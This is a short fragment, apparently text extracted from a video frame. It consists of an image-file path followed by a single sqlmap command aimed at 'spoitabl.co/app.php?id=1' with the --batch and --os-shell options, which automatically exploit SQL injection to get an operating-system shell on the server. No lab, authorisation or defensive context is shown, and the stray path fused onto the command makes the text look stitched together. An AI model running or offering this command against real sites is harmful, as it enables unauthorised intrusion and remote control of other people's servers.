 $ python sqlmap.py -u "http://spoitabl.co/app.php?id=1" \
--batch --os-shell